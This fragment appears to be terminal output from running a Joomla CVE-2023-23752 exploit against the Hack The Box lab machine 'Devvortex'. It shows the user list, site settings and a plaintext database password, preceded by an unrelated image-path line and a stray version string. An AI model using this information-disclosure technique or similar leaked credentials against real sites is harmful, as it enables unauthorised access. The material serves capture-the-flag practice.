 yajl-ruby --version 1.4.3
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
DawnT0wn@DawnT0wn joomla-exploit-CVE-2023-23752 %